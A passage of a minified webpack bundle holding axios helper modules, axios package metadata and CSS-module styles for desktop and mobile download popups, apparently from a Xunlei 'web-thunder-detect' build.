t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,n){"use strict";var i=n(144),r=n(145);e.exports=function(e,t){return e&&!i(t)?r(e,t):t}},function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";var i=n(14),r=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,o,u={};return e?(i.forEach(e.split("\n"),function(e){if(o=e.indexOf(":"),t=i.trim(e.substr(0,o)).toLowerCase(),n=i.trim(e.substr(o+1)),t){if(u[t]&&r.indexOf(t)>=0)return;u[t]="set-cookie"===t?(u[t]?u[t]:[]).concat([n]):u[t]?u[t]+", "+n:n}}),u):u}},function(e,t,n){"use strict";var i=n(14);e.exports=i.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function r(e){var i=e;return t&&(n.setAttribute("href",i),i=n.href),n.setAttribute("href",i),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=r(window.location.href),function(t){var n=i.isString(t)?r(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},function(e,t,n){"use strict";var i=n(149),r={};["object","boolean","number","function","string","symbol"].forEach(function(e,t){r[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}});var o={},u=i.version.split(".");function a(e,t){for(var n=t?t.split("."):u,i=e.split("."),r=0;r<3;r++){if(n[r]>i[r])return!0;if(n[r]<i[r])return!1}return!1}r.transitional=function(e,t,n){var r=t&&a(t);function u(e,t){return"[Axios v"+i.version+"] Transitional option '"+e+"'"+t+(n?". "+n:"")}return function(n,i,a){if(!1===e)throw new Error(u(i," has been removed in "+t));return r&&!o[i]&&(o[i]=!0,console.warn(u(i," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,i,a)}},e.exports={isOlderVersion:a,assertOptions:function(e,t,n){if("object"!=typeof e)throw new TypeError("options must be an object");for(var i=Object.keys(e),r=i.length;r-- >0;){var o=i[r],u=t[o];if(u){var a=e[o],c=void 0===a||u(a,o,e);if(!0!==c)throw new TypeError("option "+o+" must be "+c)}else if(!0!==n)throw Error("Unknown option "+o)}},validators:r}},function(e){e.exports=JSON.parse('{"_args":[["axios@0.21.4","/xldata/builds/c5d0dba9/0/xl_public_service/web-thunder-detect"]],"_from":"axios@0.21.4","_id":"axios@0.21.4","_inBundle":false,"_integrity":"sha512-ut5vewkiu8jjGBdqpM44XxjuCjq9LAKeHVmoVfHVzy8eHgxxq8SbAVQNovDA8mVi05kP0Ea/n/UzcSHcTJQfNg==","_location":"/axios","_phantomChildren":{},"_requested":{"type":"version","registry":true,"raw":"axios@0.21.4","name":"axios","escapedName":"axios","rawSpec":"0.21.4","saveSpec":null,"fetchSpec":"0.21.4"},"_requiredBy":["/"],"_resolved":"https://registry.npmmirror.com/axios/-/axios-0.21.4.tgz","_spec":"0.21.4","_where":"/xldata/builds/c5d0dba9/0/xl_public_service/web-thunder-detect","author":{"name":"Matt Zabriskie"},"browser":{"./lib/adapters/http.js":"./lib/adapters/xhr.js"},"bugs":{"url":"https://github.com/axios/axios/issues"},"bundlesize":[{"path":"./dist/axios.min.js","threshold":"5kB"}],"dependencies":{"follow-redirects":"^1.14.0"},"description":"Promise based HTTP client for the browser and node.js","devDependencies":{"coveralls":"^3.0.0","es6-promise":"^4.2.4","grunt":"^1.3.0","grunt-banner":"^0.6.0","grunt-cli":"^1.2.0","grunt-contrib-clean":"^1.1.0","grunt-contrib-watch":"^1.0.0","grunt-eslint":"^23.0.0","grunt-karma":"^4.0.0","grunt-mocha-test":"^0.13.3","grunt-ts":"^6.0.0-beta.19","grunt-webpack":"^4.0.2","istanbul-instrumenter-loader":"^1.0.0","jasmine-core":"^2.4.1","karma":"^6.3.2","karma-chrome-launcher":"^3.1.0","karma-firefox-launcher":"^2.1.0","karma-jasmine":"^1.1.1","karma-jasmine-ajax":"^0.1.13","karma-safari-launcher":"^1.0.0","karma-sauce-launcher":"^4.3.6","karma-sinon":"^1.0.5","karma-sourcemap-loader":"^0.3.8","karma-webpack":"^4.0.2","load-grunt-tasks":"^3.5.2","minimist":"^1.2.0","mocha":"^8.2.1","sinon":"^4.5.0","terser-webpack-plugin":"^4.2.3","typescript":"^4.0.5","url-search-params":"^0.10.0","webpack":"^4.44.2","webpack-dev-server":"^3.11.0"},"homepage":"https://axios-http.com","jsdelivr":"dist/axios.min.js","keywords":["xhr","http","ajax","promise","node"],"license":"MIT","main":"index.js","name":"axios","repository":{"type":"git","url":"git+https://github.com/axios/axios.git"},"scripts":{"build":"NODE_ENV=production grunt build","coveralls":"cat coverage/lcov.info | ./node_modules/coveralls/bin/coveralls.js","examples":"node ./examples/server.js","fix":"eslint --fix lib/**/*.js","postversion":"git push && git push --tags","preversion":"npm test","start":"node ./sandbox/server.js","test":"grunt test","version":"npm run build && grunt version && git add -A dist && git add CHANGELOG.md bower.json package.json"},"typings":"./index.d.ts","unpkg":"dist/axios.min.js","version":"0.21.4"}')},function(e,t,n){"use strict";(function(t){var i=n(82);function r(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var n;this.promise=new t(function(e){n=e});var r=this;e(function(e){r.reason||(r.reason=new i(e),n(r.reason))})}r.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},r.source=function(){var e;return{token:new r(function(t){e=t}),cancel:e}},e.exports=r}).call(this,n(23))},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},function(e,t,n){"use strict";e.exports=function(e){return"object"==typeof e&&!0===e.isAxiosError}},function(e,t){e.exports=function(){var e=document.getSelection();if(!e.rangeCount)return function(){};for(var t=document.activeElement,n=[],i=0;i<e.rangeCount;i++)n.push(e.getRangeAt(i));switch(t.tagName.toUpperCase()){case"INPUT":case"TEXTAREA":t.blur();break;default:t=null}return e.removeAllRanges(),function(){"Caret"===e.type&&e.removeAllRanges(),e.rangeCount||n.forEach(function(t){e.addRange(t)}),t&&t.focus()}}},function(e,t,n){var i=n(49),r=n(83),o=n(155),u=n(84),a=n(85),c=n(156);t=i(!1);var l=r(o),s=r(u),M=r(a),d=r(c);t.push([e.i,".xl-popup-container--t0lI9 {\n  position: fixed;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  width: 100%;\n  height: 100%;\n  top: 0px;\n  left: 0px;\n  z-index: 99999;\n  font-family: Microsoft YaHei;\n  background: rgba(0, 0, 0, 0.5);\n  cursor: default;\n}\n.xl-popup-container--t0lI9 img {\n  width: 100%;\n  height: 100%;\n  display: block;\n}\n.xl-popup-content--pPGpo {\n  flex-shrink: 0;\n  width: 500px;\n  box-shadow: 0px 8px 30px 0px rgba(0, 0, 0, 0.16);\n  background: rgba(255, 255, 255, 1);\n  border-radius: 12px;\n  padding: 16px 20px 20px;\n  box-sizing: border-box;\n}\n.xl-popup-header--3JD3a {\n  display: flex;\n  align-items: center;\n  user-select: none;\n}\n.xl-popup-header__icon---E8F4 {\n  width: 28px;\n  height: 28px;\n  background: url("+l+") no-repeat center/cover;\n  margin-right: 10px;\n}\n.xl-popup-header__title--2wdME {\n  color: rgba(33, 36, 41, 1);\n  font-size: 18px;\n  line-height: 24px;\n  flex: 1;\n}\n.xl-popup-header__qr--wrapper--3f34y {\n  position: relative;\n  color: rgba(137, 142, 151, 1);\n  font-size: 12px;\n  display: flex;\n  align-items: center;\n}\n.xl-popup-header__qr--wrapper--3f34y:hover {\n  color: rgba(86, 91, 102, 1);\n}\n.xl-popup-header__qr--wrapper--3f34y:hover .xl-popup-header__qr--3NTWT {\n  box-shadow: 0px 8px 30px 0px rgba(0, 0, 0, 0.16);\n}\n.xl-popup-header__qr--wrapper--3f34y:hover .xl-popup-header__qr--3NTWT path {\n  fill: rgba(86, 91, 102, 1);\n}\n\n.xl-popup-header__qr--3NTWT {\n  display: block;\n  width: 12px;\n  height: 12px;\n  margin-right: 4px;\n}\n\n.xl-popup-header__hover--hint--5pMa_ {\n  position: relative;\n  margin-left: 16px;\n  padding: 4px;\n  border-radius: 8px;\n  cursor: pointer;\n}\n.xl-popup-header__hover--hint--5pMa_:hover {\n  background: rgba(12, 24, 49, 0.04);\n}\n.xl-popup-header__hover--hint--5pMa_:hover .xl-popup-header__hint--2C-om {\n  display: block;\n}\n.xl-popup-header__hover--icon--1l0RE {\n  padding: 4px;\n  border-radius: 8px;\n}\n.xl-popup-header__hover--close--2AEjh {\n  margin-left: 3px;\n  padding: 4px;\n  border-radius: 8px;\n}\n.xl-popup-header__hover--close--2AEjh:hover {\n  background: rgba(12, 24, 49, 0.04);\n}\n.xl-popup-header__hint--icon--VQ9Gd {\n  display: block;\n  background: url("+s+") no-repeat center/cover;\n  width: 20px;\n  height: 20px;\n}\n.xl-popup-header__hint--2C-om {\n  display: none;\n  position: absolute;\n  left: -90px;\n  top: -46px;\n  box-shadow: 0px 2px 8px 0px rgba(0, 0, 0, 0.15);\n  color: rgba(33, 36, 41, 1);\n  background: rgba(255, 255, 255, 1);\n  border: 1px solid rgba(216, 218, 222, 1);\n  padding: 12px 16px;\n  font-size: 13px;\n  border-radius: 8px;\n  white-space: nowrap;\n}\n\n.xl-popup-header__close--3FH9v {\n  display: block;\n  background: url("+M+") no-repeat center/cover;\n  width: 20px;\n  height: 20px;\n  cursor: pointer;\n}\n.xl-popup-header__qrcode--wrapper--3vSYH {\n  display: none;\n  position: absolute;\n  top: -175px;\n  left: -18px;\n  background: rgba(255, 255, 255, 1);\n  border-radius: 12px;\n}\n.xl-popup-header__qrcode--wrapper--3vSYH.visible--37H9H {\n  display: block;\n}\n.xl-popup-header__qrcode--1fFn5 {\n  display: block;\n  width: 110px;\n  height: 110px;\n}\n\n.xl-popup-header__qrcode-loading--1dqG9,\n.xl-popup-header__qrcode-fail--3uAMF {\n  position: absolute;\n  left: 15px;\n  top: 15px;\n  width: 110px;\n  height: 110px;\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n  justify-content: center;\n}\n.xl-popup-header__qrcode-loading--1dqG9 svg {\n  animation: spin--2q__o 1s linear infinite;\n}\n@keyframes spin--2q__o {\n  0% {\n    transform: rotate(0deg);\n  }\n  100% {\n    transform: rotate(360deg);\n  }\n}\n.xl-popup-header__qrcode-loading__text--3S3MG {\n  margin-top: 12px;\n  color: rgba(194, 198, 203, 1);\n  font-size: 12px;\n  line-height: 15.24px;\n  font-weight: 400;\n}\n.xl-popup-header__qrcode-fail__text--b4G3u {\n  margin-top: 4px;\n  color: rgba(137, 142, 151, 1);\n  font-size: 12px;\n  line-height: 15.24px;\n  font-weight: 400;\n}\n.xl-popup-header__qrcode-fail__btn--3ZUR0 {\n  width: 72px;\n  height: 26px;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  cursor: pointer;\n  background: rgba(63, 133, 255, 1);\n  color: rgba(255, 255, 255, 1);\n  border-radius: 6px;\n  margin-top: 16px;\n}\n.xl-popup-header__qrcode-fail__btn--3ZUR0:hover {\n  background: rgba(43, 114, 238, 1);\n}\n\n.xl-popup-header-follower-content--36bJ1 {\n  /* pointer-events: none; */\n  padding: 15px;\n  position: relative;\n}\n.xl-popup-header__arrow--wrapper--2_HjH {\n  position: absolute;\n  right: 0;\n  left: 0;\n  top: 100%;\n  bottom: auto;\n  height: 10px;\n  overflow: hidden;\n}\n.xl-popup-header__arrow--3KmtW {\n  top: -4px;\n  transform: translateX(-4px) rotate(45deg);\n  left: 50%;\n  position: absolute;\n  display: block;\n  width: 8px;\n  height: 8px;\n  background: rgba(255, 255, 255, 1);\n  pointer-events: all;\n}\n\n.xl-popup-body--19vQj {\n  margin-top: 20px;\n  box-sizing: border-box;\n  border: 1px solid rgba(228, 229, 231, 1);\n  border-radius: 12px;\n  padding: 16px;\n}\n.xl-popup-body__single--1Jkwq {\n  display: flex;\n  align-items: center;\n}\n.xl-popup-body__icon--33wcm {\n  flex-shrink: 0;\n  width: 42px;\n  height: 42px;\n  margin-right: 14px;\n  user-select: none;\n}\n.xl-popup-body__name--wrapper--38YN1 {\n  display: flex;\n  align-items: center;\n}\n.xl-popup-body__name--vbiWR {\n  color: rgba(33, 36, 41, 1);\n  font-size: 14px;\n  display: -webkit-box;\n  word-break: break-all;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  -webkit-box-orient: vertical;\n  line-clamp: 1;\n  -webkit-line-clamp: 1;\n}\n.xl-popup-body__icon--finish--24OOl {\n  flex-shrink: 0;\n  display: block;\n  background: url("+d+") no-repeat center/cover;\n  width: 16px;\n  height: 16px;\n  margin-left: 4px;\n}\n.xl-popup-body__info--25wgf {\n  margin-top: 3px;\n  font-size: 13px;\n  color: rgba(137, 142, 151, 1);\n}\n.xl-popup-body__info--num--iwf6q {\n  margin-right: 6px;\n}\n\n.xl-popup-body-multi--1YaOm {\n  margin-top: 20px;\n  box-sizing: border-box;\n  border: 1px solid rgba(228, 229, 231, 1);\n  border-radius: 12px;\n  padding: 10px 7px 10px 16px;\n}\n.xl-popup-body__list--3Y9mF {\n  max-height: 210px;\n  min-height: 66px;\n  overflow-y: auto;\n  padding-right: 9px;\n}\n\n.xl-popup-body__list--3Y9mF::-webkit-scrollbar {\n  width: 3px; /* \u5782\u76f4\u6eda\u52a8\u6761\u7684\u5bbd\u5ea6 */\n  background-color: transparent;\n}\n\n/* \u6eda\u52a8\u6761\u7684\u6eda\u52a8\u6ed1\u5757 */\n.xl-popup-body__list--3Y9mF::-webkit-scrollbar-thumb {\n  background: rgba(12, 24, 49, 0.15);\n  border-radius: 3px; /* \u6ed1\u5757\u7684\u5706\u89d2 */\n}\n\n/* \u6eda\u52a8\u6761\u7684\u8f68\u9053 */\n.xl-popup-body__list--3Y9mF::-webkit-scrollbar-track {\n  border-radius: 3px; /* \u6ed1\u5757\u7684\u5706\u89d2 */\n}\n\n.xl-popup-body__item--Tr-Ir {\n  display: flex;\n  align-items: center;\n  padding: 6px 0;\n}\n.xl-popup-body__item--icon--2gwsE {\n  flex-shrink: 0;\n  width: 24px;\n  height: 24px;\n  margin-right: 8px;\n  user-select: none;\n}\n.xl-popup-body__item--content-warp--3dPEY {\n  flex: 1;\n  color: rgba(33, 36, 41, 1);\n  font-size: 14px;\n  display: flex;\n}\n.xl-popup-body__item--content--z0ojD {\n  display: -webkit-box;\n  word-break: break-all;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  -webkit-box-orient: vertical;\n  line-clamp: 1;\n  -webkit-line-clamp: 1;\n}\n.xl-popup-body__item--suffix--3YIW9 {\n  flex-shrink: 0;\n}\n.xl-popup-body__item--size--1eo-h {\n  font-size: 12px;\n  color: rgba(137, 142, 151, 1);\n  margin-left: 8px;\n}\n.xl-popup-body__item--finish--2afuq {\n  flex-shrink: 0;\n  display: block;\n  background: url("+d+") no-repeat center/cover;\n  width: 16px;\n  height: 16px;\n  margin-left: 8px;\n}\n.xl-popup-body__item--more--2bt8U {\n  margin-top: 9px;\n  margin-bottom: 31px;\n  text-align: center;\n  color: rgba(194, 198, 203, 1);\n  font-size: 12px;\n}\n\n.xl-popup-footer--3aKqs {\n  display: flex;\n  justify-content: space-between;\n  align-items: center;\n  font-size: 16px;\n  font-weight: 700;\n  margin-top: 20px;\n  user-select: none;\n}\n.xl-popup-footer__client--2BUVd {\n  height: 54px;\n  width: 100%;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  cursor: pointer;\n  background: rgba(63, 133, 255, 1);\n  color: rgba(255, 255, 255, 1);\n  border-radius: 8px;\n}\n.xl-popup-footer__client--2BUVd:hover {\n  background: rgba(43, 114, 238, 1);\n}\n.xl-popup-footer__client__icon--3lDHj {\n  width: 24px;\n  height: 24px;\n  margin-right: 5px;\n}\n.xl-popup-footer__client__icon--3lDHj path {\n  fill: rgba(255, 255, 255, 1);\n}\n.xl-popup-footer__down__icon--3sEnB {\n  width: 24px;\n  height: 24px;\n  margin-right: 5px;\n}\n.xl-popup-footer__down__icon--3sEnB path {\n  fill: rgba(86, 91, 102, 1);\n}\n.xl-popup-footer__down--wrapper--2y2aH {\n  margin-left: 16px;\n  width: 100%;\n  position: relative;\n}\n.xl-popup-footer__down--wrapper--2y2aH:hover {\n  text-decoration: none;\n  outline: none;\n}\n.xl-popup-footer__down--wrapper--2y2aH:focus {\n  text-decoration: none;\n  outline: none;\n}\n.xl-popup-footer__down--117Zn {\n  height: 54px;\n  width: 100%;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  cursor: pointer;\n  border: 1px solid rgba(228, 229, 231, 1);\n  color: rgba(86, 91, 102, 1);\n  border-radius: 8px;\n  box-sizing: border-box;\n}\n.xl-popup-footer__down__tip--9lM4A {\n  display: none;\n  position: absolute;\n  color: rgba(33, 36, 41, 1);\n  font-size: 13px;\n  background: rgba(255, 255, 255, 1);\n  border: 1px solid rgba(216, 218, 222, 1);\n  border-radius: 8px;\n  padding: 12px 16px;\n  font-weight: 400;\n  white-space: nowrap;\n  top: 64px;\n  left: 200px;\n}\n.xl-popup-footer__down--117Zn:hover {\n  background: rgba(12, 24, 49, 0.06);\n}\n\n.xl-popup-footer__down--wrapper--2y2aH:hover .xl-popup-footer__down__tip--9lM4A {\n  display: block;\n}\n\n.hide--1lkbd {\n  display: none;\n}",""]),t.locals={"xl-popup-container":"xl-popup-container--t0lI9","xl-popup-content":"xl-popup-content--pPGpo","xl-popup-header":"xl-popup-header--3JD3a","xl-popup-header__icon":"xl-popup-header__icon---E8F4","xl-popup-header__title":"xl-popup-header__title--2wdME","xl-popup-header__qr--wrapper":"xl-popup-header__qr--wrapper--3f34y","xl-popup-header__qr":"xl-popup-header__qr--3NTWT","xl-popup-header__hover--hint":"xl-popup-header__hover--hint--5pMa_","xl-popup-header__hint":"xl-popup-header__hint--2C-om","xl-popup-header__hover--icon":"xl-popup-header__hover--icon--1l0RE","xl-popup-header__hover--close":"xl-popup-header__hover--close--2AEjh","xl-popup-header__hint--icon":"xl-popup-header__hint--icon--VQ9Gd","xl-popup-header__close":"xl-popup-header__close--3FH9v","xl-popup-header__qrcode--wrapper":"xl-popup-header__qrcode--wrapper--3vSYH",visible:"visible--37H9H","xl-popup-header__qrcode":"xl-popup-header__qrcode--1fFn5","xl-popup-header__qrcode-loading":"xl-popup-header__qrcode-loading--1dqG9","xl-popup-header__qrcode-fail":"xl-popup-header__qrcode-fail--3uAMF",spin:"spin--2q__o","xl-popup-header__qrcode-loading__text":"xl-popup-header__qrcode-loading__text--3S3MG","xl-popup-header__qrcode-fail__text":"xl-popup-header__qrcode-fail__text--b4G3u","xl-popup-header__qrcode-fail__btn":"xl-popup-header__qrcode-fail__btn--3ZUR0","xl-popup-header-follower-content":"xl-popup-header-follower-content--36bJ1","xl-popup-header__arrow--wrapper":"xl-popup-header__arrow--wrapper--2_HjH","xl-popup-header__arrow":"xl-popup-header__arrow--3KmtW","xl-popup-body":"xl-popup-body--19vQj","xl-popup-body__single":"xl-popup-body__single--1Jkwq","xl-popup-body__icon":"xl-popup-body__icon--33wcm","xl-popup-body__name--wrapper":"xl-popup-body__name--wrapper--38YN1","xl-popup-body__name":"xl-popup-body__name--vbiWR","xl-popup-body__icon--finish":"xl-popup-body__icon--finish--24OOl","xl-popup-body__info":"xl-popup-body__info--25wgf","xl-popup-body__info--num":"xl-popup-body__info--num--iwf6q","xl-popup-body-multi":"xl-popup-body-multi--1YaOm","xl-popup-body__list":"xl-popup-body__list--3Y9mF","xl-popup-body__item":"xl-popup-body__item--Tr-Ir","xl-popup-body__item--icon":"xl-popup-body__item--icon--2gwsE","xl-popup-body__item--content-warp":"xl-popup-body__item--content-warp--3dPEY","xl-popup-body__item--content":"xl-popup-body__item--content--z0ojD","xl-popup-body__item--suffix":"xl-popup-body__item--suffix--3YIW9","xl-popup-body__item--size":"xl-popup-body__item--size--1eo-h","xl-popup-body__item--finish":"xl-popup-body__item--finish--2afuq","xl-popup-body__item--more":"xl-popup-body__item--more--2bt8U","xl-popup-footer":"xl-popup-footer--3aKqs","xl-popup-footer__client":"xl-popup-footer__client--2BUVd","xl-popup-footer__client__icon":"xl-popup-footer__client__icon--3lDHj","xl-popup-footer__down__icon":"xl-popup-footer__down__icon--3sEnB","xl-popup-footer__down--wrapper":"xl-popup-footer__down--wrapper--2y2aH","xl-popup-footer__down":"xl-popup-footer__down--117Zn","xl-popup-footer__down__tip":"xl-popup-footer__down__tip--9lM4A",hide:"hide--1lkbd"},e.exports=t},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports=function(e){var t="undefined"!=typeof window&&window.location;if(!t)throw new Error("fixUrls requires window.location");if(!e||"string"!=typeof e)return e;var n=t.protocol+"//"+t.host,i=n+t.pathname.replace(/\/[^\/]*$/,"/");return e.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(e,t){var r,o=t.trim().replace(/^"(.*)"$/,function(e,t){return t}).replace(/^'(.*)'$/,function(e,t){return t});return/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/|\s*$)/i.test(o)?e:(r=0===o.indexOf("//")?o:0===o.indexOf("/")?n+o:i+o.replace(/^\.\//,""),"url("+JSON.stringify(r)+")")})}},function(e,t,n){(t=n(49)(!1)).push([e.i,".xl_pan_comfirm_wrapper--4nYmA {\n  color: #333;\n\n  position: fixed;\n  top: 0;\n  left: 0;\n  right: 0;\n  bottom: 0;\n  z-index: 999;\n}\n\n.xl_pan_comfirm_shadow--30HYR {\n  width: 100%;\n  height: 100%;\n  background-color: #000002;\n  opacity: 0.6;\n}\n\n.xl_pan_comfirm--11pjY { \n  position: absolute;\n  top: 40%;\n  width: 80%;\n  max-width: 400px;\n  background-color: #edf4ff;\n  border-radius: 10px;\n  left: 50%;\n  transform: translateX(-50%);\n}\n\n.xl_pan_comfirm--11pjY .title--353nv {\n  color: #2a6bdd;\n  font-size: 18px;\n  margin: 15px 15px 0 15px;\n}\n\n.xl_pan_comfirm--11pjY .desc--1VYho {\n  display: flex;\n  padding: 6px 15px;\n  justify-content: space-between;\n  font-size: 11px;\n}\n\n.xl_pan_comfirm--11pjY .desc--1VYho p {\n  display: inline-flex;\n  align-items: center;\n}\n\n.xl_pan_comfirm--11pjY .desc--1VYho p span {\n  display: block;\n  width: 15px;\n  height: 15px;\n  background-color: #619bff;\n  border-radius: 50%;\n  color: #fff;\n  text-align: center;\n  line-height: 15px;\n  margin-right: 4px;\n}\n\n.xl_pan_comfirm--11pjY .content-wrap--3d14N {\n  margin: 10px 15px 15px 15px;\n  box-sizing: border-box;\n}\n\n.xl_pan_comfirm--11pjY .content-wrap--3d14N .title-box--2JQyz {\n  width: 75%;\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n}\n\n.xl_pan_comfirm--11pjY .content-wrap--3d14N .title-item--JoBBB {\n  margin: 0;\n}\n\n.xl_pan_comfirm--11pjY .content-wrap--3d14N .title-link--1pTPn {\n  display: block;\n  width: 100%;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  white-space: nowrap;\n  color: #ccc;\n}\n\n.xl_pan_comfirm--11pjY .content--2R9dK {\n  background-color: #fff;\n  display: inline-flex;\n  justify-content: start;\n  border-radius: 5px;\n  align-items: center;\n  width: 100%;\n}\n\n.xl_pan_comfirm--11pjY .content--2R9dK img {\n  width: 30px;\n  height: 30px;\n  margin: 15px;\n}\n\n.xl_pan_comfirm--11pjY .content--2R9dK p {\n  overflow: hidden;\n  text-overflow: ellipsis;\n  display: -webkit-box;\n  font-size: 12px;\n  -webkit-line-clamp: 2;\n  -webkit-box-orient: vertical;\n}\n\n.xl_pan_comfirm--11pjY .save--1pEwi {\n  background-color: #3f85ff;\n  color: #fff;\n  text-align: center;\n  padding: 12px 0;\n  border-radius: 5px;\n  margin: 15px;\n}\n\n.xl_pan_comfirm--11pjY .closeBtn--2T1BD {\n  position: absolute;\n  top: 15px;\n  right: 15px;\n  width: 22.5px;\n  height: 22.5px;\n}\n",""]),t.locals={xl_pan_comfirm_wrapper:"xl_pan_comfirm_wrapper--4nYmA",xl_pan_comfirm_shadow:"xl_pan_comfirm_shadow--30HYR",xl_pan_comfirm:"xl_pan_comfirm--11pjY",title:"title--353nv",desc:"desc--1VYho","content-wrap":"content-wrap--3d14N","title-box":"title-box--2JQyz","title-item":"title-item--JoBBB","title-link":"title-link--1pTPn",content:"content--2R9dK",save:"save--1pEwi",closeBtn:"closeBtn--2T1BD"},e.exports=t},function(e,t,n){var i=n(49),r=n(83),o=n(160),u=n(84),a=n(85);t=i(!1);var c=r(o),l=r(u),s=r(a);t.push([e.i,"/* * xl-mobile */\n.xl-mobile-popup-container--3oNjr {\n  position: fixed;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  width: 100%;\n  height: 100%;\n  top: 0px;\n  left: 0px;\n  z-index: 99999;\n  font-family: Microsoft YaHei;\n  background: rgba(0, 0, 0, 0.28);\n  cursor: default;\n}\n.xl-mobile-popup-container--3oNjr img {\n  width: 100%;\n  height: 100%;\n  display: block;\n}\n.xl-mobile-popup-content--1e_QK {\n  position: relative;\n\n  flex-shrink: 0;\n  width: 320px;\n  background: rgba(255, 255, 255, 1);\n  border-radius: 12px;\n  padding: 16px 16px 12px;\n  box-sizing: border-box;\n}\n.xl-mobile-popup-header--3gJ5K {\n  height: 28px;\n\n  display: flex;\n  align-items: center;\n  user-select: none;\n}\n.xl-mobile-popup-header__icon--11TSh {\n  width: 25px;\n  height: 25px;\n  background: url("+c+") no-repeat center/cover;\n  margin-right: 8px;\n}\n.xl-mobile-popup-header__title--3VFc7 {\n  color: rgba(38, 41, 45, 1);\n  flex: 1;\n  font-family: PingFang SC;\n  font-size: 16px;\n  font-weight: 600;\n  line-height: 24px;\n}\n\n.xl-mobile-popup-header__hover--close--2H-2b {\n  margin-left: 3px;\n  padding: 4px;\n  border-radius: 8px;\n}\n.xl-mobile-popup-header__hover--close--2H-2b:hover {\n  background: rgba(12, 24, 49, 0.04);\n}\n.xl-mobile-popup-header__hint--icon--3Dpse {\n  display: block;\n  background: url("+l+") no-repeat center/cover;\n  width: 20px;\n  height: 20px;\n}\n.xl-mobile-popup-header__hint--3P45U {\n  display: none;\n  position: absolute;\n  left: -90px;\n  top: -46px;\n  box-shadow: 0px 2px 8px 0px rgba(0, 0, 0, 0.15);\n  color: rgba(33, 36, 41, 1);\n  background: rgba(255, 255, 255, 1);\n  border: 1px solid rgba(216, 218, 222, 1);\n  padding: 12px 16px;\n  font-size: 13px;\n  border-radius: 8px;\n  white-space: nowrap;\n}\n\n.xl-mobile-popup-header__close--3ejym {\n  position: absolute;\n  right: 8px;\n  top: 8px;\n\n  display: block;\n  background: url("+s+") no-repeat center/cover;\n  width: 24px;\n  height: 24px;\n  cursor: pointer;\n}\n.xl-mobile-popup-header__qrcode--wrapper--3CJpP {\n  display: none;\n  position: absolute;\n  top: -175px;\n  left: -18px;\n  background: rgba(255, 255, 255, 1);\n  border-radius: 12px;\n}\n.xl-mobile-popup-header__qrcode--Z9Sac {\n  display: block;\n  /* background: url(../img/qr-code.png) no-repeat center/cover; */\n  width: 110px;\n  height: 110px;\n}\n\n.xl-mobile-popup-header-follower-content--2scK5 {\n  pointer-events: none;\n  padding: 15px;\n}\n.xl-mobile-popup-header__arrow--wrapper--DgfH5 {\n  position: absolute;\n  right: 0;\n  left: 0;\n  top: 100%;\n  bottom: auto;\n  height: 10px;\n  overflow: hidden;\n}\n.xl-mobile-popup-header__arrow--8NtB8 {\n  top: -4px;\n  transform: translateX(-4px) rotate(45deg);\n  left: 50%;\n  position: absolute;\n  display: block;\n  width: 8px;\n  height: 8px;\n  background: rgba(255, 255, 255, 1);\n  pointer-events: all;\n}\n\n.xl-mobile-popup-body--dU_Hm {\n  margin-top: 16px;\n  box-sizing: border-box;\n  background: rgba(246, 246, 247, 1);\n  border-radius: 12px;\n  padding: 12px;\n}\n.xl-mobile-popup-body__single--38i5r {\n  display: flex;\n}\n.xl-mobile-popup-body__icon--rr1i8 {\n  flex-shrink: 0;\n  width: 28px;\n  height: 28px;\n  margin-right: 10px;\n  margin-top: 3px;\n  user-select: none;\n}\n.xl-mobile-popup-body__name--1poT8 {\n  font-family: PingFang SC;\n  font-size: 14px;\n  font-weight: 500;\n  line-height: 19.6px;\n  color: rgba(38, 41, 45, 1);\n\n  display: -webkit-box;\n  word-break: break-all;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  -webkit-box-orient: vertical;\n  line-clamp: 2;\n  -webkit-line-clamp: 2;\n}\n.xl-mobile-popup-body__info--1xRC1 {\n  margin-top: 3px;\n  font-size: 13px;\n  color: rgba(137, 142, 151, 1);\n}\n.xl-mobile-popup-body__info--num--1upOV {\n  margin-right: 6px;\n}\n\n.xl-mobile-popup-body-multi--2EZbV {\n  margin-top: 16px;\n  box-sizing: border-box;\n  background: rgba(246, 246, 247, 1);\n  border-radius: 12px;\n  padding: 7px 4px 7px 12px;\n}\n.xl-mobile-popup-body__list--2aa-n {\n  /* padding: 7px 4px 7px 12px;\n  max-height: 196px;\n  min-height: 82px; */\n\n  max-height: 182px;\n  min-height: 68px;\n\n  overflow-y: auto;\n  padding-right: 8px;\n}\n\n.xl-mobile-popup-body__list--2aa-n::-webkit-scrollbar {\n  width: 